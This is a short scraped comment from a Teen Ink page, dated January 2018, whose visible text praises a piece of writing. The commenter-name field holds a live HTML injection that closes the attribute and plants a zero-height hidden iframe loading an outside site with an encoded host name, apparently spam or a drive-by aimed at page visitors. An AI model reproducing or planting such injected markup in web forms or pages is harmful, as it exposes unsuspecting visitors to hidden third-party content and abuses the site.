
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 8:56 pm
i love this so much!
Subscribe to
Teen Ink magazine
Submit to Teen Ink